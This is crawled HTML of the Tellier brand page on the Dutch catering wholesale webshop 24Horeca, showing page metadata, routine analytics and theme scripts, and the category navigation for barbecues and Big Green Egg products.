

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.24horeca.nl/brands/tellier/
body_size: 61162
content:
<!DOCTYPE HTML>
<html lang="nl">
  <!--  Theme Satisfy design by Frontlabel - v1.12 - 22-9-2019 -->
  <head>
    <meta charset="utf-8"/>
<!-- [START] 'blocks/head.rain' -->
<!--

  (c) 2008-2026 Lightspeed Netherlands B.V.
  http://www.lightspeedhq.com
  Generated: 01-02-2026 @ 00:53:56

-->
<link rel="canonical" href="https://www.24horeca.nl/brands/tellier/"/>
<link rel="alternate" href="https://www.24horeca.nl/index.rss" type="application/rss+xml" title="Nieuwe producten"/>
<link href="https://cdn.webshopapp.com/assets/cookielaw.css?2025-02-20" rel="stylesheet" type="text/css"/>
<meta name="robots" content="noodp,noydir"/>
<meta name="google-site-verification" content="aE7x-lYl_XoYOc1oGKtHCiXKfFNlgKi-duqNm16dmOQ"/>
<meta property="og:url" content="https://www.24horeca.nl/brands/tellier/?source=facebook"/>
<meta property="og:site_name" content="24Horeca - Dé Non-Food Horeca Groothandel"/>
<meta property="og:title" content="Tellier"/>
<meta property="og:description" content="Horeca Groothandel 24Horeca voor al uw horecabenodigdheden. ✅ Gratis verzending vanaf € 250 ✅ 24/7 producten bestellen ✅ Elders goedkoper? Neem contact"/>
<script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('consent', 'default', {
        ad_storage: 'denied',
        analytics_storage: 'denied',
        ad_user_data: 'denied',
        ad_personalization: 'denied',
        wait_for_update: 500
    });
</script>
<script>  (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-MPRW5GL');
</script>
</script>
<script src="https://www.powr.io/powr.js?external-type=lightspeed"></script>
<script>
/* DyApps Theme Addons config */
if( !window.dyapps ){ window.dyapps = {}; }
window.dyapps.addons = {
 "enabled": true,
 "created_at": "18-06-2025 13:24:04",
 "settings": {
    "matrix_separator": ",",
    "filterGroupSwatches": [],
    "swatchesForCustomFields": [],
    "plan": {
     "can_variant_group": true,
     "can_stockify": true,
     "can_vat_switcher": true,
     "can_age_popup": false,
     "can_custom_qty": false,
     "can_data01_colors": false
    },
    "advancedVariants": {
     "enabled": false,
     "price_in_dropdown": true,
     "stockify_in_dropdown": true,
     "disable_out_of_stock": true,
     "grid_swatches_container_selector": ".dy-collection-grid-swatch-holder",
     "grid_swatches_position": "left",
     "grid_swatches_max_colors": 4,
     "grid_swatches_enabled": true,
     "variant_status_icon": false,
     "display_type": "select",
     "product_swatches_size": "default",
     "live_pricing": true
    },
    "age_popup": {
     "enabled": false,
     "logo_url": "",
     "image_footer_url": "",
     "text": {
                 
        "nl": {
         "content": "<h3>Bevestig je leeftijd<\/h3><p>Je moet 18 jaar of ouder zijn om deze website te bezoeken.<\/p>",
         "content_no": "<h3>Sorry!<\/h3><p>Je kunt deze website helaas niet bezoeken.<\/p>",
         "button_yes": "Ik ben 18 jaar of ouder",
         "button_no": "Ik ben jonger dan 18",
        }        }
    },
    "stockify": {
     "enabled": false,
     "stock_trigger_type": "outofstock",
     "optin_policy": false,
     "api": "https://my.dyapps.io/api/public/2159171e30/stockify/subscribe",
     "text": {
                 
        "nl": {
         "email_placeholder": "Jouw e-mailadres",
         "button_trigger": "Geef me een seintje bij voorraad",
         "button_submit": "Houd me op de hoogte!",
         "title": "Laat je e-mailadres achter",
         "desc": "Helaas is dit product momenteel uitverkocht. Laat je e-mailadres achter en we sturen je een e-mail wanneer het product weer beschikbaar is.",
         "bottom_text": "We gebruiken je gegevens alleen voor deze email. Meer info in onze <a href=\"\/service\/privacy-policy\/\" target=\"_blank\">privacy policy<\/a>."
        }        }
    },
    "categoryBanners": {
     "enabled": true,
     "mobile_breakpoint": "576px",
     "category_banner": [],
     "banners": {
             }
    }
 },
 "swatches": {
 "default": {"is_default": true, "type": "multi", "values": {"background-size": "10px 10px", "background-position": "0 0, 0 5px, 5px -5px, -5px 0px", "background-image": "linear-gradient(45deg, rgba(100,100,100,0.3) 25%, transparent 25%),  linear-gradient(-45deg, rgba(100,100,100,0.3) 25%, transparent 25%),  linear-gradient(45deg, transparent 75%, rgba(100,100,100,0.3) 75%),  linear-gradient(-45deg, transparent 75%, rgba(100,100,100,0.3) 75%)"}} ,   }
};
</script>
<!--[if lt IE 9]>
<script src="https://cdn.webshopapp.com/assets/html5shiv.js?2025-02-20"></script>
<![endif]-->
<!-- [END] 'blocks/head.rain' -->
    <title>Tellier - 24Horeca - Dé Non-Food Horeca Groothandel</title>
    <meta name="description" content="Horeca Groothandel 24Horeca voor al uw horecabenodigdheden. ✅ Gratis verzending vanaf € 250 ✅ 24/7 producten bestellen ✅ Elders goedkoper? Neem contact">
    <meta name="keywords" content="Tellier, 24horeca, horeca, groothandel, horecagroothandel, horeca-apparatuur, non-food, horecabenodigdheden, horeca inkoop, professionele keukenapparatuur, horeca non-food, horeca groothandel, catering apparatuur">  
    <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"/>
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black"><meta property="og:type" content="website" />
    <meta property="og:description" content="Horeca Groothandel 24Horeca voor al uw horecabenodigdheden. ✅ Gratis verzending vanaf € 250 ✅ 24/7 producten bestellen ✅ Elders goedkoper? Neem contact" />
    <meta property="og:image" content="https://cdn.webshopapp.com/shops/285725/themes/168048/assets/logo.jpg?2025121210545220201015095824" />
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">
              
                
    <link rel="canonical" href="https://www.24horeca.nl/brands/tellier/" />
    <link rel="shortcut icon" href="https://cdn.webshopapp.com/shops/285725/themes/168048/v/2127436/assets/favicon.ico?20231218121553" type="image/x-icon" />
    <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Montserrat:300,600">
    <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Montserrat">
    <link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
    <link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/bootstrap/3.3.6/css/bootstrap.min.css" integrity="sha384-1q8mTJOASx8j1Au+a5WDVnPi2lkFfwwEAa8hDDdjZlpLegxhjVME1fgjWPGmkzs7" crossorigin="anonymous">
    <link rel="stylesheet" href="https://cdn.webshopapp.com/shops/285725/themes/168048/assets/style.css?46?2025121210545220201015095824" />    
    <link rel="stylesheet" href="https://cdn.webshopapp.com/shops/285725/themes/168048/assets/settings.css?1?2025121210545220201015095824" />  
    <link rel="stylesheet" href="https://cdn.webshopapp.com/shops/285725/themes/168048/assets/jquery-fancybox-min.css?2025121210545220201015095824" /> 
    <link rel="stylesheet" href="https://cdn.webshopapp.com/shops/285725/themes/168048/assets/owl-carousel-min.css?2025121210545220201015095824" /> 
    <link rel="stylesheet" href="https://cdn.webshopapp.com/shops/285725/themes/168048/assets/custom.css?2025121210545220201015095824" />
  
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js"></script>
    <script src="https://cdn.webshopapp.com/assets/jquery-ui-1-10-1.js?2025-02-20"></script> 
    <script src="https://cdn.webshopapp.com/shops/285725/themes/168048/assets/jquery-ui-touch-punch-min.js?2025121210545220201015095824"></script>
    <script src="https://cdn.webshopapp.com/assets/gui.js?2025-02-20"></script>
    <script src="https://cdn.webshopapp.com/assets/gui-responsive-2-0.js?2025-02-20"></script> 
    
        
    <!--[if lt IE 9]>
    <link rel="stylesheet" href="https://cdn.webshopapp.com/shops/285725/themes/168048/assets/style-ie.css?2025121210545220201015095824" />
    <![endif]-->
    
    <!-- Global site tag (gtag.js) - Google Ads: 706473452 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-706473452"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-706473452');
</script>
  </head>
  <body class=" nav-2 navself-helper">            
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MPRW5GL" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <div class="wrapper collection">
      <header class="navself  secondnav">
            <div class="topnav">
                <div class="container-fluid">
                    <div class="row">
                        <div class="col-sm-6 topnav-usp hidden-xs hidden-sm">
                          Heeft u een vraag? Neem <strong><a href="/service/">contact</a></strong>  met ons op!
             
                        </div>
                        <div class="col-xs-12 col-md-6">
                                                        <div class="pull-right plsm account phone">
                                <ul>
                                    <li><i class="fa fa-phone"></i> <strong><a href="tel:0318501320">0318 - 501 320</a></strong></li>
                                  	<li class="top-email"><i class="fa fa-envelope"></i> <strong><a href="/cdn-cgi/l/email-protection#462f2820290674722e293423252768282a"><span class="__cf_email__" data-cfemail="f891969e97b8cacc90978a9d9b99d69694">[email&#160;protected]</span></a></strong></li>
                                </ul>
                            </div>
                            
                            <!-- LANGUAGE VALUTA -->
                            <div class="langcur pull-right">
                                <ul>
                                                                      </ul>
                            </div>
                            <!-- /LANGUAGE VALUTA -->
                            <!-- ACCOUNT -->
                            <div class="account hidden-xs">
                                <ul>
                                                                        <li><a href="https://www.24horeca.nl/account/" title="Mijn account">Inloggen </a></li>
                                    <li class="divider">|</li>
                                    <li><a href="https://www.24horeca.nl/account/register/" title="Registreren">Registreren </a></li>
                                                                    </ul>
                            </div>
                            <!-- /ACCOUNT -->
                        </div>
                    </div>
                </div>
            </div>

          
             
            	<!-- NAVIGATION -->
            <div class="navigation nav-2 option-1">
              <div class="navigation-white">
                <div class="container-fluid">
                    <div class="shoppingcart">
                        <a href="https://www.24horeca.nl/cart/" title="Winkelwagen">
<!--             <svg version="1.1" class="shoppingbag" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
            viewBox="0 0 65.2 65.2" style="enable-background:new 0 0 65.2 65.2;" xml:space="preserve">
              <path d="M54.6,12.6h-12c-0.4-6.7-4.7-12-10-12c-5.3,0-9.6,5.3-10,12h-12l-2.1,52h48.1L54.6,12.6z M32.6,2.6c4.2,0,7.6,4.4,8,10H24.6
              C25,7,28.4,2.6,32.6,2.6z M10.6,62.6l1.9-48h40.1l1.9,48H10.6z"/>
            </svg>                         -->
            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 512.001 512.001" style="enable-background:new 0 0 512.001 512.001;" xml:space="preserve">
<g>
	<g>
		<path d="M404.054,383.278H198.553l-12.701-50.805h268.561l57.588-230.353H128.264l-20.241-80.965H0v30.159h84.475l83.292,333.168    c-24.247,5.207-42.482,26.8-42.482,52.58c0,29.656,24.127,53.783,53.784,53.783c29.657,0,53.784-24.128,53.784-53.783    c0-8.472-1.975-16.489-5.48-23.625H355.75c-3.505,7.136-5.48,15.153-5.48,23.625c0,29.656,24.128,53.783,53.784,53.783    s53.784-24.128,53.784-53.783C457.837,407.406,433.709,383.278,404.054,383.278z M135.803,132.279h337.57l-42.509,170.034H178.312    L135.803,132.279z M179.069,460.686c-13.027,0-23.625-10.598-23.625-23.624c0-13.027,10.598-23.625,23.625-23.625    c13.027,0,23.625,10.598,23.625,23.625C202.694,450.088,192.096,460.686,179.069,460.686z M404.054,460.686    c-13.027,0-23.625-10.598-23.625-23.624c0-13.027,10.598-23.625,23.625-23.625c13.027,0,23.625,10.598,23.625,23.625    C427.677,450.088,417.08,460.686,404.054,460.686z"></path>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>  
          </a>
                        <span class="cart">
              <span class="cart-total-quantity">0</span>
                        </span>
                    </div>

                    <ul class="burger">
                        <li class='closenav'></li>
                        <li class="bars">
                            <span class="bar"></span>
                            <span class="bar"></span>
                            <span class="bar"></span>
                            <span>MENU</span>
                        </li>
                    </ul>
                                      	<div class="first-section">
                      <div class="logo">
                        <a class="" href="https://www.24horeca.nl/">
                          <img src="https://cdn.webshopapp.com/shops/285725/themes/168048/v/2497255/assets/logo-non-scroll.png?20250113133758" class="light-version" alt="24Horeca - Horeca Groothandel Non-Food | Ruim assortiment" />
                        </a>
                      </div>
                           <div class="kiyohwidget">
                 				 <iframe frameborder="1" allowtransparency="true" 
													src="https://www.kiyoh.com/retrieve-widget.html?color=white&button=true&lang=nl&tenantId=98&locationId=1056483" width="300" height="75">		                
													</iframe>
                           
                           </div>
                      
                      
                     <!-- SEARCH -->
                        <div class="searchtop ">
                            
                            <div class="search hidden-xs">
                                <form class="" role="search" action="https://www.24horeca.nl/search/" method="get" id="form_search">
                                    <div class="input-group">
                                        <div class="inputholder">
                                            <input type="text" class="form-control" autocomplete="off" placeholder="Zoek naar artikel" name="q" id="srch">
                                            <button type="submit" class="searchbtn">Zoeken</button>
                                        </div>
                                    </div>
                                    <div class="autocomplete">
                                        <div class="arrow"></div>
                                        <div class="products-livesearch"></div>
                                        <div class="more">
                                            <a href="#">Bekijk alle resultaten <span>(0)</span></a>
                                        </div>
                                        <div class="notfound">Geen producten gevonden...</div>
                                    </div>
                                </form>
                            </div>
                        </div>
                        <!-- /SEARCH -->
                      <div class="right-section">
                        
                                              <!-- CART -->
                        <div class="carttop">
                            <a href="https://www.24horeca.nl/cart/" title="Winkelwagen">
<!--             <svg version="1.1" class="shoppingbag" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
            viewBox="0 0 65.2 65.2" style="enable-background:new 0 0 65.2 65.2;" xml:space="preserve">
              <path d="M54.6,12.6h-12c-0.4-6.7-4.7-12-10-12c-5.3,0-9.6,5.3-10,12h-12l-2.1,52h48.1L54.6,12.6z M32.6,2.6c4.2,0,7.6,4.4,8,10H24.6
              C25,7,28.4,2.6,32.6,2.6z M10.6,62.6l1.9-48h40.1l1.9,48H10.6z"/>
            </svg> -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 512.001 512.001" style="enable-background:new 0 0 512.001 512.001;" xml:space="preserve">
<g>
	<g>
		<path d="M404.054,383.278H198.553l-12.701-50.805h268.561l57.588-230.353H128.264l-20.241-80.965H0v30.159h84.475l83.292,333.168    c-24.247,5.207-42.482,26.8-42.482,52.58c0,29.656,24.127,53.783,53.784,53.783c29.657,0,53.784-24.128,53.784-53.783    c0-8.472-1.975-16.489-5.48-23.625H355.75c-3.505,7.136-5.48,15.153-5.48,23.625c0,29.656,24.128,53.783,53.784,53.783    s53.784-24.128,53.784-53.783C457.837,407.406,433.709,383.278,404.054,383.278z M135.803,132.279h337.57l-42.509,170.034H178.312    L135.803,132.279z M179.069,460.686c-13.027,0-23.625-10.598-23.625-23.624c0-13.027,10.598-23.625,23.625-23.625    c13.027,0,23.625,10.598,23.625,23.625C202.694,450.088,192.096,460.686,179.069,460.686z M404.054,460.686    c-13.027,0-23.625-10.598-23.625-23.624c0-13.027,10.598-23.625,23.625-23.625c13.027,0,23.625,10.598,23.625,23.625    C427.677,450.088,417.08,460.686,404.054,460.686z"></path>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>                        
            <span class="cart">
              <span class="cart-total-quantity">0</span>
            </span>
          </a>
                            <div class="view-cart">
                                <div class="cartproduct text-center">
  <span class="empty">Uw winkelwagen is leeg<svg version="1.1" class="shoppingbag" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 65.2 65.2" style="enable-background:new 0 0 65.2 65.2;" xml:space="preserve"><path d="M54.6,12.6h-12c-0.4-6.7-4.7-12-10-12c-5.3,0-9.6,5.3-10,12h-12l-2.1,52h48.1L54.6,12.6z M32.6,2.6c4.2,0,7.6,4.4,8,10H24.6C25,7,28.4,2.6,32.6,2.6z M10.6,62.6l1.9-48h40.1l1.9,48H10.6z"/></svg></span>
</div>

  

                            </div>
                        </div>
                        <!-- /CART -->
                      </div>
											 
                        
                    </div>
                  
              	</div>     
              </div>                
                <div class="container-fluid">
                  
                    <!-- MEGANAV -->
                    <nav class="nav desktop meganav hidden-xs hidden-sm">
                        <ul class="visible-links">
                            <li class="item home hidden-xs hidden-sm">
                                <a class="itemlink" href="https://www.24horeca.nl/"><i class="fa fa-home" aria-hidden="true"></i></a>
                            </li>

                                                        <li class="item sub big-green-egg">
                                <a class="itemlink" href="https://www.24horeca.nl/big-green-egg/" title="Big Green Egg"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/431701171/280x200x1/big-green-egg.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/431701171/280x200x1/big-green-egg.jpg" >Big Green Egg<i class="fa fa-angle-down" aria-hidden="true"></i></a>                                  <ul class="subnav">
                                                                        <li class="col-sm-3">
                                        <ul>
                                            <li class="img-category-stage">
                                                <img src="https://cdn.webshopapp.com/shops/285725/files/431701171/280x200x1/big-green-egg.jpg" width="280" height="200" alt="Big Green Egg" title="Big Green Egg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/431701171/280x200x1/big-green-egg.jpg" class="img-responsive navcat" />
                                            </li>
                                        </ul>
                                    </li>
                                    <ul class="col-sm-9">
                                    <ul class="row">     
                                                                          <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/big-green-egg/big-green-egg-minimax/" title="Big Green Egg Minimax"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/323392509/280x200x2/big-green-egg-minimax.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/323392509/280x200x2/big-green-egg-minimax.jpg" >Big Green Egg Minimax</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/big-green-egg/big-green-egg-small/" title="Big Green Egg Small"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/323393469/280x200x2/big-green-egg-small.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/323393469/280x200x2/big-green-egg-small.jpg" >Big Green Egg Small</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/big-green-egg/big-green-egg-medium/" title="Big Green Egg Medium"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/323393873/280x200x2/big-green-egg-medium.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/323393873/280x200x2/big-green-egg-medium.jpg" >Big Green Egg Medium</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/big-green-egg/big-green-egg-large/" title="Big Green Egg Large"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/323394048/280x200x2/big-green-egg-large.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/323394048/280x200x2/big-green-egg-large.jpg" >Big Green Egg Large</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/big-green-egg/big-green-egg-xlarge/" title="Big Green Egg XLarge"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/323394220/280x200x2/big-green-egg-xlarge.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/323394220/280x200x2/big-green-egg-xlarge.jpg" >Big Green Egg XLarge</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/big-green-egg/big-green-egg-xxlarge/" title="Big Green Egg XXLarge"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/323394291/280x200x2/big-green-egg-xxlarge.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/323394291/280x200x2/big-green-egg-xxlarge.jpg" >Big Green Egg XXLarge</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/big-green-egg/big-green-egg-accessoires/" title="Big Green Egg Accessoires"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/321743484/280x200x2/big-green-egg-accessoires.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/321743484/280x200x2/big-green-egg-accessoires.jpg" >Big Green Egg Accessoires</a>                                             </li>



                                        </ul>
                                    </li>
                                                                         </ul>
                                    </ul>
                                </ul>
                                                            </li>
                                                        <li class="item sub barbecues">
                                <a class="itemlink" href="https://www.24horeca.nl/barbecues/" title="Barbecues"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/482909541/280x200x1/barbecues.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/482909541/280x200x1/barbecues.jpg" >Barbecues<i class="fa fa-angle-down" aria-hidden="true"></i></a>                                  <ul class="subnav">
                                                                        <li class="col-sm-3">
                                        <ul>
                                            <li class="img-category-stage">
                                                <img src="https://cdn.webshopapp.com/shops/285725/files/482909541/280x200x1/barbecues.jpg" width="280" height="200" alt="Barbecues" title="Barbecues" data-original-url="https://cdn.webshopapp.com/shops/285725/files/482909541/280x200x1/barbecues.jpg" class="img-responsive navcat" />
                                            </li>
                                        </ul>
                                    </li>
                                    <ul class="col-sm-9">
                                    <ul class="row">     
                                                                          <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/barbecues/buitenkeuken/" title="Buitenkeuken"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/321961529/280x200x2/buitenkeuken.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/321961529/280x200x2/buitenkeuken.jpg" >Buitenkeuken</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/barbecues/gasbarbecues/" title="Gasbarbecues"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/483330972/280x200x2/gasbarbecues.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/483330972/280x200x2/gasbarbecues.jpg" >Gasbarbecues</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/barbecues/houtskool-barbecues/" title="Houtskool barbecues"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308352638/280x200x2/houtskool-barbecues.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308352638/280x200x2/houtskool-barbecues.jpg" >Houtskool barbecues</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/barbecues/rookovens-rookapparaten/" title="Rookovens - Rookapparaten"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308352806/280x200x2/rookovens-rookapparaten.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308352806/280x200x2/rookovens-rookapparaten.jpg" >Rookovens - Rookapparaten</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/barbecues/tuinhaard-barbecues/" title="Tuinhaard Barbecues"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/320471931/280x200x2/tuinhaard-barbecues.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/320471931/280x200x2/tuinhaard-barbecues.jpg" >Tuinhaard Barbecues</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/barbecues/tuinhaard-accessoires/" title="Tuinhaard Accessoires"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308353805/280x200x2/tuinhaard-accessoires.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308353805/280x200x2/tuinhaard-accessoires.jpg" >Tuinhaard Accessoires</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/barbecues/barbecue-accessoires/" title="Barbecue Accessoires"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308354792/280x200x2/barbecue-accessoires.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308354792/280x200x2/barbecue-accessoires.jpg" >Barbecue Accessoires</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/barbecues/barbecue-gereedschap/" title="Barbecue Gereedschap"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308354528/280x200x2/barbecue-gereedschap.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308354528/280x200x2/barbecue-gereedschap.jpg" >Barbecue Gereedschap</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/barbecues/sfeerhaarden/" title="Sfeerhaarden"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/412922377/280x200x2/sfeerhaarden.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/412922377/280x200x2/sfeerhaarden.jpg" >Sfeerhaarden</a>                                             </li>



                                        </ul>
                                    </li>
                                                                         </ul>
                                    </ul>
                                </ul>
                                                            </li>
                                                        <li class="item sub horeca-apparatuur">
                                <a class="itemlink" href="https://www.24horeca.nl/horeca-apparatuur/" title="Horeca apparatuur"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/482905608/280x200x1/horeca-apparatuur.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/482905608/280x200x1/horeca-apparatuur.jpg" >Horeca apparatuur<i class="fa fa-angle-down" aria-hidden="true"></i></a>                                  <ul class="subnav">
                                                                        <li class="col-sm-3">
                                        <ul>
                                            <li class="img-category-stage">
